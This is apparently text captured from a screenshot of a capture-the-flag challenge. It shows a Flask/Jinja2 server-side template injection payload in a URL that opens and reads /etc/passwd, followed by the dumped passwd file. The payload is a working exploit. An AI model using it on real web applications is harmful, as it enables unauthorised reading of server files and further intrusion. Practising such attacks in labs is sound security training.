 3270a.node3.buuoj.cn/?name={{{}.__class__.__mro__[-1].__subclasses__()[107].__init__.__globals__['open']('/etc/passwd').read()}}
I ♥ Flask Home
I ♥ Flask & root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin flask_lover:x:1000:1000:,,,:/home/flask_lover:/bin/bash